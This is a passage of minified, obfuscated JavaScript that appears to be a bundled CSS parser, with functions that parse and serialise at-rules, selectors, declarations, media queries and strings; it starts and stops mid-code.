n=0,r=0,i=this[e(3039)];for(;i===Rt||i===Gt;)i=this[e(2014)](++n);if(i!==jt){if(!this[e(273)](ei,n)&&!this[e(273)](ni,n))return null;r=this[e(273)](ei,n)?ei:ni;do{i=this[e(2014)](++n)}while(i===Rt||i===Gt);i!==jt&&(this[e(2403)](n),ai[e(2850)](this,ii))}return n>0&&this[e(2403)](n),0===r&&(i=this[e(843)](this[e(1655)]),i!==ei&&i!==ni&&this[e(2321)](e(297))),ai[e(2850)](this,0!==r),r===ni?"-"+this[e(1524)](jt):this[e(1524)](jt)}const ui=t(1035),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1655)];let r=null,i=null;if(this[e(3039)]===jt)ai[e(2850)](this,oi),i=this[e(1524)](jt);else if(this[e(3039)]===Et&&this[e(537)](this[e(1655)],ni))switch(r="-1",ci[e(2850)](this,1,ri),this[e(1821)]-this[e(1655)]){case 2:this[e(2188)](),i=li[e(2850)](this);break;case 3:ci[e(2850)](this,2,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,2,ni),si[e(2850)](this,3,ii),this[e(2188)](),i=this[e(1936)](n+2)}else if(this[e(3039)]===Et||this[e(273)](ei)&&this[e(2014)](1)===Et){let t=0;switch(r="1",this[e(273)](ei)&&(t=1,this[e(2188)]()),ci[e(2850)](this,0,ri),this[e(1821)]-this[e(1655)]){case 1:this[e(2188)](),i=li[e(2850)](this);break;case 2:ci[e(2850)](this,1,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,1,ni),si[e(2850)](this,2,ii),this[e(2188)](),i=this[e(1936)](n+t+1)}}else if(this[e(3039)]===Ut){const t=this[e(843)](this[e(1655)]),o=t===ei||t===ni;let s=this[e(1655)]+o;for(;s<this[e(1821)]&&Kt(this[e(843)](s));s++);s===this[e(1655)]+o&&this[e(2321)](e(1982),this[e(1655)]+o),ci[e(2850)](this,s-this[e(1655)],ri),r=this[e(1820)](n,s),s+1===this[e(1821)]?(this[e(2188)](),i=li[e(2850)](this)):(ci[e(2850)](this,s-this[e(1655)]+1,ni),s+2===this[e(1821)]?(this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt)):(si[e(2850)](this,s-this[e(1655)]+2,ii),this[e(2188)](),i=this[e(1936)](s+1)))}else this[e(2321)]();return null!==r&&r[e(843)](0)===ei&&(r=r[e(2012)](1)),null!==i&&i[e(843)](0)===ei&&(i=i[e(2012)](1)),{type:e(1035),loc:this[e(1011)](n,this[e(1655)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1642)](t+r)}else this[n(1642)](t)}else this[n(1642)](e.b)}function mi(){const e=t;return this[e(2783)](this[e(2951)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2014)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(2408),bi=t(382),wi={name:String,prelude:[t(902),t(2783),null],block:[t(2406),null]};function vi(e=!1){const n=t,r=this[n(1655)];let i,o,s=null,a=null;switch(this[n(654)](Ct),i=this[n(1936)](r+1),o=i[n(815)](),this[n(841)](),!1===this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&(s=this[n(2140)]?this[n(2410)](this[n(902)][n(2169)](this,i,e),mi):mi[n(2850)](this,this[n(2007)]),this[n(841)]()),this[n(3039)]){case qt:this[n(2188)]();break;case Jt:a=hasOwnProperty[n(2850)](this[n(382)],o)&&n(2913)==typeof this[n(382)][o][n(1388)]?this[n(382)][o][n(1388)][n(2850)](this,e):this[n(2406)](pi[n(2850)](this))}return{type:n(2408),loc:this[n(1011)](r,this[n(1655)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1458)](Ct,"@"+e[n(1355)]),null!==e[n(1807)]&&this[n(160)](e[n(1807)]),e[n(1388)]?this[n(160)](e[n(1388)]):this[n(1458)](qt,";")}const xi=t(902),ki=t(2003),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(815)]()),this[n(841)](),r=hasOwnProperty[n(2850)](this[n(382)],e)&&n(2913)==typeof this[n(382)][e][n(1807)]?this[n(382)][e][n(1807)][n(2850)](this):this[n(2257)](this[n(2156)][n(902)]),this[n(841)](),!0!==this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&this[n(2321)](n(1423)),{type:n(902),loc:this[n(1875)](r),children:r}}function zi(e){this[t(2451)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(469)]&&this[e(2321)](e(411));const n=this[e(1655)];let r=!1;return this[e(273)](Mi)?(r=!0,this[e(2188)]()):this[e(273)](Ci)||this[e(654)](Et),this[e(273)](Ci)?this[e(843)](this[e(1655)]+1)!==Ei?(this[e(2188)](),this[e(654)](Et)):r&&this[e(2321)](e(1255),this[e(1821)]):r&&this[e(2321)](e(265)),{type:e(2693),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Ii(){const e=t,n=this[e(1655)],r=this[e(843)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(2321)](e(2808)),this[e(2188)](),r!==Ei&&(this[e(273)](Ei)||this[e(2321)](e(1251)),this[e(2188)]()),this[e(1936)](n)}const Li=t(1713),ji={name:t(2693),matcher:[String,null],value:[t(1208),t(2693),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1655)];let r,i=null,o=null,s=null;return this[e(654)](Xt),this[e(841)](),r=Wi[e(2850)](this),this[e(841)](),this[e(3039)]!==Zt&&(this[e(3039)]!==Et&&(i=Ii[e(2850)](this),this[e(841)](),o=this[e(3039)]===Wt?this[e(1208)]():this[e(2693)](),this[e(841)]()),this[e(3039)]===Et&&(s=this[e(1524)](Et),this[e(841)]())),this[e(654)](Zt),{type:e(1713),loc:this[e(1011)](n,this[e(1655)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1458)](Lt,"["),this[n(160)](e[n(1355)]),null!==e[n(1852)]&&(this[n(1642)](e[n(1852)]),this[n(160)](e[n(1140)])),null!==e[n(445)]&&this[n(1458)](Et,e[n(445)]),this[n(1458)](Lt,"]")}const Ri=38;function Fi(){return this[t(2783)](null,!0)}function Pi(){const e=t;return this[e(2410)](this[e(762)],Fi)}function Hi(){const e=t;return this[e(2783)](this[e(2424)],!0)}function qi(){const e=t;if(this[e(3039)]===qt)return Hi[e(2850)](this,this[e(2007)]);const n=this[e(2410)](this[e(1736)],Hi);return this[e(3039)]===qt&&this[e(2188)](),n}const Di=t(2406),Xi=t(1388),Zi={children:[[t(2408),t(762),t(1736)]]};function Vi(e){const n=t,r=e?qi:Pi,i=this[n(1655)];let o=this[n(438)]();this[n(654)](Jt);t:for(;!this[n(469)];)switch(this[n(3039)]){case Yt:break t;case Rt:case Gt:this[n(2188)]();break;case Ct:o[n(2952)](this[n(2410)](this[n(2408)][n(2169)](this,e),Fi));break;default:e&&this[n(273)](Ri)?o[n(2952)](Pi[n(2850)](this)):o[n(2952)](r[n(2850)](this))}return this[n(469)]||this[n(654)](Yt),{type:n(2406),loc:this[n(1011)](i,this[n(1655)]),children:o}}function Bi(e){const n=t;this[n(1458)](Jt,"{"),this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")})),this[n(1458)](Yt,"}")}const Ji=t(622),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Xt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Zt),{type:r(622),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Qi(e){const n=t;this[n(1458)](Lt,"["),this[n(2451)](e),this[n(1458)](Lt,"]")}const Ki=t(439),$i=[];function to(){const e=t,n=this[e(1655)];return this[e(654)](Pt),{type:e(439),loc:this[e(1011)](n,this[e(1655)])}}function eo(){const e=t;this[e(1458)](Pt,e(560))}const no=t(1764),ro=[];function io(){const e=t,n=this[e(1655)];return this[e(654)](Ft),{type:e(1764),loc:this[e(1011)](n,this[e(1655)])}}function oo(){const e=t;this[e(1458)](Ft,e(642))}const so=46,ao=t(2259),co={name:String};function lo(){const e=t;return this[e(2367)](so),{type:e(2259),loc:this[e(1011)](this[e(1655)]-1,this[e(1821)]),name:this[e(1524)](Et)}}function uo(e){const n=t;this[n(1458)](Lt,"."),this[n(1458)](Et,e[n(1355)])}const ho=43,fo=47,mo=62,po=126,go=t(2627),bo={name:String};function wo(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case Rt:r=" ";break;case Lt:switch(this[e(843)](this[e(1655)])){case mo:case ho:case po:this[e(2188)]();break;case fo:this[e(2188)](),this[e(2847)](e(867)),this[e(2367)](fo);break;default:this[e(2321)](e(617))}r=this[e(1936)](n)}return{type:e(2627),loc:this[e(1011)](n,this[e(1655)]),name:r}}function vo(e){const n=t;this[n(1642)](e[n(1355)])}const yo=42,xo=47,ko=t(1898),Ao={value:String};function _o(){const e=t,n=this[e(1655)];let r=this[e(1821)];return this[e(654)](Gt),r-n+2>=2&&this[e(843)](r-2)===yo&&this[e(843)](r-1)===xo&&(r-=2),{type:e(1898),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1820)](n+2,r)}}function zo(e){const n=t;this[n(1458)](Gt,"/*"+e[n(1140)]+"*/")}const So=new Set([Ht,Bt,Mt]),Mo=t(3116),Eo={kind:String,children:[[t(2693),t(1133),t(1692),t(2811),t(1318)]]};function To(e){const n=t;return this[n(2441)](1)===Et&&So[n(2052)](this[n(2441)](2))?this[n(1133)](e):this[n(2811)](e)}const Co={media:To,container:To,supports(){return this[t(1318)]()}};function No(e=t(298)){const n=t,r=this[n(438)]();t:for(;!this[n(469)];)switch(this[n(3039)]){case Gt:case Rt:this[n(2188)]();continue;case Et:r[n(2952)](this[n(2693)]());break;case Vt:{let t=this[n(2410)]((()=>Co[e][n(2850)](this,e)),(()=>null));t||(t=this[n(2410)]((()=>{const t=n;this[t(654)](Vt);const r=this[t(3116)](e);return this[t(654)](Bt),r}),(()=>this[n(2088)](e)))),r[n(2952)](t);break}case Tt:{let t=this[n(2410)]((()=>this[n(1692)](e)),(()=>null));t||(t=this[n(2088)](e)),r[n(2952)](t);break}default:break t}return r[n(1830)]&&this[n(2321)](n(1795)),{type:n(3116),loc:this[n(1875)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2451)][n(1619)]((t=>{const e=n;e(3116)===t[e(1352)]?(this[e(1458)](Vt,"("),this[e(160)](t),this[e(1458)](Bt,")")):this[e(160)](t)}))}const Io=33,Lo=35,jo=36,Oo=38,Uo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(2783)](this[e(2176)],!0)}function Ho(){const e=t;return this[e(2783)](this[e(2176)],!1)}function qo(){const e=t,n=this[e(2007)],r=this[e(2094)]();return e(2783)!==r[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(273)](Io)&&!1===this[e(1443)](n)&&this[e(2321)](),r}const Do=t(1736),Xo=t(1048),Zo={important:[Boolean,String],property:String,value:[t(2094),t(2783)]};function Vo(){const e=t,n=this[e(1655)],r=this[e(2007)],i=Jo[e(2850)](this),o=yn(i),s=o?this[e(1066)]:this[e(2642)],a=o?Ho:Po;let c,l=!1;this[e(841)](),this[e(654)](Ht);const u=this[e(2007)];if(o||this[e(841)](),c=s?this[e(2410)](qo,a):a[e(2850)](this,this[e(2007)]),o&&e(2094)===c[e(1352)]&&c[e(2451)][e(1830)])for(let t=u-this[e(2007)];t<=0;t++)if(this[e(2014)](t)===Rt){c[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}return this[e(273)](Io)&&(l=Yo[e(2850)](this),this[e(841)]()),!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(1443)](r)&&this[e(2321)](),{type:e(1736),loc:this[e(1011)](n,this[e(1655)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1458)](Et,e[n(758)]),this[n(1458)](Ht,":"),this[n(160)](e[n(1140)]),e[n(583)]&&(this[n(1458)](Lt,"!"),this[n(1458)](Et,!0===e[n(583)]?n(583):e[n(583)]))}function Jo(){const e=t,n=this[e(1655)];if(this[e(3039)]===Lt)switch(this[e(843)](this[e(1655)])){case Uo:case jo:case Ro:case Lo:case Oo:this[e(2188)]();break;case Fo:this[e(2188)](),this[e(273)](Fo)&&this[e(2188)]()}return this[e(3039)]===Nt?this[e(654)](Nt):this[e(654)](Et),this[e(1936)](n)}function Yo(){const e=t;this[e(654)](Lt),this[e(841)]();const n=this[e(1524)](Et);return e(583)===n||n}const Go=38;function Qo(){const e=t;return this[e(2783)](this[e(2424)],!0)}const Ko=t(738),$o={children:[[t(1736),t(2408),t(762)]]};function ts(){const e=t,n=this[e(438)]();for(;!this[e(469)];)switch(this[e(3039)]){case Rt:case Gt:case qt:this[e(2188)]();break;case Ct:n[e(2952)](this[e(2410)](this[e(2408)][e(2169)](this,!0),Qo));break;default:this[e(273)](Go)?n[e(2952)](this[e(2410)](this[e(762)],Qo)):n[e(2952)](this[e(2410)](this[e(1736)],Qo))}return{type:e(738),loc:this[e(1875)](n),children:n}}function es(e){const n=t;this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")}))}const ns=t(2916),rs={value:String,unit:String};function is(){const e=t,n=this[e(1655)],r=this[e(199)](Ut);return{type:e(2916),loc:this[e(1011)](n,this[e(1655)]),value:r,unit:this[e(1820)](n+r[e(1306)],this[e(1655)])}}function os(e){const n=t;this[n(1458)](Ut,e[n(1140)]+e[n(2727)])}const ss=47,as=t(1133),cs={kind:String,name:String,value:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ls(e){const n=t,r=this[n(1655)];let i,o=null;if(this[n(654)](Vt),this[n(841)](),i=this[n(1524)](Et),this[n(841)](),this[n(3039)]!==Bt){switch(this[n(654)](Ht),this[n(841)](),this[n(3039)]){case jt:o=this[n(732)](1)===Lt?this[n(2395)]():this[n(1633)]();break;case Ut:o=this[n(2916)]();break;case Et:o=this[n(2693)]();break;case Tt:o=this[n(2410)]((()=>{const t=n,e=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](ss)&&this[t(2321)](),e}),(()=>this[n(2395)]()));break;default:this[n(2321)](n(1806))}this[n(841)]()}return this[n(469)]||this[n(654)](Bt),{type:n(1133),loc:this[n(1011)](r,this[n(1655)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1458)](Vt,"("),this[n(1458)](Et,e[n(1355)]),null!==e[n(1140)]&&(this[n(1458)](Ht,":"),this[n(160)](e[n(1140)])),this[n(1458)](Bt,")")}const ds=t(1692),hs={kind:String,feature:String,value:[t(1736),t(2294)]};function fs(e,n){const r=t,i=(this[r(2960)][e]||{})[n];return r(2913)!=typeof i&&this[r(2321)](r(655)+n+"()"),i}function ms(e=t(1815)){const n=t,r=this[n(1655)],i=this[n(334)](),o=fs[n(2850)](this,e,i[n(815)]());this[n(841)]();const s=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=o[t(2850)](this);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2783)](null,!1)));return this[n(469)]||this[n(654)](Bt),{type:n(1692),loc:this[n(1011)](r,this[n(1655)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1458)](Tt,e[n(3064)]+"("),this[n(160)](e[n(1140)]),this[n(1458)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2811),xs={kind:String,left:[t(2693),t(1633),t(2916),t(2395),t(2470)],leftComparison:String,middle:[t(2693),t(1633),t(2916),t(2395),t(2470)],rightComparison:[String,null],right:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ks(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(273)](gs,this[e(1787)](1))?this[e(2395)]():this[e(1633)]();case Ut:return this[e(2916)]();case Et:return this[e(2693)]();case Tt:return this[e(2410)]((()=>{const t=e,n=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](gs)&&this[t(2321)](),n}),(()=>this[e(2395)]()));default:this[e(2321)](e(1806))}}function As(e){const n=t;if(this[n(841)](),this[n(273)](bs)||this[n(273)](vs)){const t=this[n(1791)][this[n(1655)]];return this[n(2188)](),this[n(273)](ws)?(this[n(2188)](),t+"="):t}if(this[n(273)](ws))return"=";this[n(2321)](n(866)+(e?n(1580):"")+n(2076))}function _s(e=t(1815)){const n=t,r=this[n(1655)];this[n(841)](),this[n(654)](Vt);const i=ks[n(2850)](this),o=As[n(2850)](this,n(2693)===i[n(1352)]),s=ks[n(2850)](this);let a=null,c=null;return this[n(732)](0)!==Bt&&(a=As[n(2850)](this),c=ks[n(2850)](this)),this[n(841)](),this[n(654)](Bt),{type:n(2811),loc:this[n(1011)](r,this[n(1655)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1485)]),this[n(1642)](e[n(2591)]),this[n(160)](e[n(2866)]),e[n(1944)]&&(this[n(1642)](e[n(1906)]),this[n(160)](e[n(1944)])),this[n(1458)](Bt,")")}const Ss=t(2470),Ms=t(2913),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1655)],o=this[r(334)](),s=o[r(815)]();let a;return a=n[r(809)](s)?n[s][r(2850)](this,n):e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(2470),loc:this[r(1011)](i,this[r(1655)]),name:o,children:a}}function Cs(e){const n=t;this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Ns=t(2088),Ws={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(1655)];let i=null;this[n(3039)]===Tt?i=this[n(334)]():this[n(654)](Vt);const o=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=this[t(2257)](this[t(2156)][t(2094)]);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2681)](this[n(2783)](null,!1))));return this[n(469)]||this[n(654)](Bt),{type:n(2088),loc:this[n(1011)](r,this[n(1655)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2913)]?this[n(1458)](Tt,e[n(2913)]+"("):this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const js=t(1566),Os=t(1715),Us={value:String};function Rs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(1715),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n+1)}}function Fs(e){const n=t;this[n(1458)](Nt,"#"+e[n(1140)])}const Ps=t(2693),Hs={name:String};function qs(){const e=t;return{type:e(2693),loc:this[e(1011)](this[e(1655)],this[e(1821)]),name:this[e(1524)](Et)}}function Ds(e){const n=t;this[n(1458)](Et,e[n(1355)])}const Xs=t(2232),Zs={name:String};function Vs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(2232),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n+1)}}function Bs(e){const n=t;this[n(1458)](Lt,"#"+e[n(1355)])}const Js=46,Ys=t(1867),Gs={name:String};function Qs(){const e=t;let n=this[e(1655)],r=this[e(1524)](Et);for(;this[e(273)](Js);)this[e(654)](Lt),r+="."+this[e(1524)](Et);return{type:e(1867),loc:this[e(1011)](n,this[e(1655)]),name:r}}function Ks(e){const n=t;this[n(1642)](e[n(1355)])}const $s=t(1136),ta={children:[[t(1867)]]};function ea(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(1867)]()),this[e(2441)](0)===Dt);)this[e(841)](),this[e(2188)](),this[e(841)]();return{type:e(1136),loc:this[e(1875)](n),children:n}}function na(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const ra=t(2677),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3116),null]};function oa(){const e=t,n=this[e(1655)];let r=null,i=null,o=null;if(this[e(841)](),this[e(3039)]===Et&&this[e(2441)](1)!==Vt){const t=this[e(1524)](Et),n=t[e(815)]();switch(e(946)===n||e(1676)===n?(this[e(841)](),r=n,i=this[e(1524)](Et)):i=t,this[e(2441)](0)){case Et:this[e(841)](),this[e(2847)](e(2912)),o=this[e(3116)](e(298));break;case Jt:case qt:case Dt:case Mt:break;default:this[e(2321)](e(2523))}}else switch(this[e(3039)]){case Et:case Vt:case Tt:o=this[e(3116)](e(298));break;case Jt:case qt:case Mt:break;default:this[e(2321)](e(2523))}return{type:e(2677),loc:this[e(1011)](n,this[e(1655)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2737)]?(e[n(1484)]&&this[n(1458)](Et,e[n(1484)]),this[n(1458)](Et,e[n(2737)]),e[n(266)]&&(this[n(1458)](Et,n(2912)),this[n(160)](e[n(266)]))):e[n(266)]&&this[n(160)](e[n(266)])}const aa=t(1848),ca={children:[[t(2677)]]};function la(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(2677)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(1848),loc:this[e(1875)](n),children:n}}function ua(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const da=38,ha=t(2390),fa={};function ma(){const e=t,n=this[e(1655)];return this[e(2367)](da),{type:e(2390),loc:this[e(1011)](n,this[e(1655)])}}function pa(){this[t(1458)](Lt,"&")}const ga=t(2991),ba={nth:[t(1035),t(2693)],selector:[t(2630),null]};function wa(){const e=t;this[e(841)]();const n=this[e(1655)];let r,i=n,o=null;return r=this[e(976)](0,e(515))||this[e(976)](0,e(1855))?this[e(2693)]():this[e(1035)](),i=this[e(1655)],this[e(841)](),this[e(976)](0,"of")&&(this[e(2188)](),o=this[e(2630)](),i=this[e(1655)]),{type:e(2991),loc:this[e(1011)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(160)](e[n(1166)]),null!==e[n(1495)]&&(this[n(1458)](Et,"of"),this[n(160)](e[n(1495)]))}const ya=t(1633),xa={value:String};function ka(){const e=t;return{type:e(1633),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(1524)](jt)}}function Aa(e){const n=t;this[n(1458)](jt,e[n(1140)])}const _a=t(763),za={value:String};function Sa(){const e=t,n=this[e(1655)];return this[e(2188)](),{type:e(763),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function Ma(e){const n=t;this[n(1642)](e[n(1140)])}const Ea=t(1675),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Vt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(1675),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Na(e){const n=t;this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Wa=t(1340),Ia={value:String};function La(){const e=t;return{type:e(1340),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(199)](Ot)}}function ja(e){const n=t;this[n(1458)](Ot,e[n(1140)]+"%")}const Oa=t(338),Ua=t(2913),Ra={name:String,children:[[t(2783)],null]};function Fa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(338),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Pa(e){const n=t;this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Ha=t(804),qa=t(2913),Da={name:String,children:[[t(2783)],null]};function Xa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(804),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Za(e){const n=t;this[n(1458)](Ht,":"),this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(1633)]();case Tt:return this[e(2470)](this[e(2257)],this[e(2156)][e(2094)]);default:this[e(2321)](e(364))}}const Ja=t(2395),Ya={left:[t(1633),t(2470)],right:[t(1633),t(2470),null]};function Ga(){const e=t,n=this[e(1655)],r=Ba[e(2850)](this);let i=null;return this[e(841)](),this[e(273)](Va)&&(this[e(2367)](Va),i=Ba[e(2850)](this)),{type:e(2395),loc:this[e(1011)](n,this[e(1655)]),left:r,right:i}}function Qa(e){const n=t;this[n(160)](e[n(1485)]),this[n(1458)](Lt,"/"),e[n(1944)]?this[n(160)](e[n(1944)]):this[n(160)](jt,1)}function Ka(){const e=t;return this[e(2007)]>0&&this[e(2014)](-1)===Rt?this[e(2007)]>1?this[e(2950)](this[e(2007)]-1):this[e(1061)]:this[e(1655)]}const $a=t(2783),tc={value:String};function ec(e,n){const r=t,i=this[r(2950)](this[r(2007)]);let o;return this[r(2544)](this[r(2007)],e||this[r(751)]),o=n&&this[r(1655)]>i?Ka[r(2850)](this):this[r(1655)],{type:r(2783),loc:this[r(1011)](i,o),value:this[r(1820)](i,o)}}function nc(e){const n=t;this[n(1642)](e[n(1140)])}function rc(){const e=t;return this[e(2783)](this[e(1583)],!0)}function ic(){const e=t,n=this[e(2630)]();return e(2783)!==n[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==Jt&&this[e(2321)](),n}const oc=t(762),sc=t(1965),ac={prelude:[t(2630),t(2783)],block:[t(2406)]};function cc(){const e=t,n=this[e(2007)],r=this[e(1655)];let i,o;return i=this[e(2250)]?this[e(2410)](ic,rc):rc[e(2850)](this,n),o=this[e(2406)](!0),{type:e(762),loc:this[e(1011)](r,this[e(1655)]),prelude:i,block:o}}function lc(e){const n=t;this[n(160)](e[n(1807)]),this[n(160)](e[n(1388)])}const uc=t(2967),dc={root:[t(2630),t(2783),null],limit:[t(2630),t(2783),null]};function hc(){const e=t;let n=null,r=null;this[e(841)]();const i=this[e(1655)];return this[e(3039)]===Vt&&(this[e(2188)](),this[e(841)](),n=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),this[e(732)](0)===Et&&(this[e(841)](),this[e(2847)]("to"),this[e(841)](),this[e(654)](Vt),this[e(841)](),r=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),{type:e(2967),loc:this[e(1011)](i,this[e(1655)]),root:n,limit:r}}function fc(e){const n=t;e[n(421)]&&(this[n(1458)](Vt,"("),this[n(160)](e[n(421)]),this[n(1458)](Bt,")")),e[n(1987)]&&(this[n(1458)](Et,"to"),this[n(1458)](Vt,"("),this[n(160)](e[n(1987)]),this[n(1458)](Bt,")"))}const mc=t(2294),pc={children:[[t(2707),t(2232),t(2259),t(1713),t(338),t(804),t(2627)]]};function gc(){const e=t,n=this[e(2257)](this[e(2156)][e(2294)]);return null===this[e(643)](n)&&this[e(2321)](e(2037)),{type:e(2294),loc:this[e(1875)](n),children:n}}function bc(e){this[t(2451)](e)}const wc=t(2630),vc=t(1495),yc={children:[[t(2294),t(2783)]]};function xc(){const e=t,n=this[e(438)]();for(;!this[e(469)]&&(n[e(2952)](this[e(2294)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(2630),loc:this[e(1875)](n),children:n}}function kc(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1306)],i=e[n(843)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(843)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(843)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2012)](t+1));break}if(i=e[n(843)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1820)](r+1,i))}else 13===i&&10===e[n(843)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1208),Ec={value:String};function Tc(){const e=t;return{type:e(1208),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:Sc(this[e(1524)](Wt))}}function Cc(e){const n=t;this[n(1458)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1306)];n++){const s=t[e(843)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(649)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2597)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" 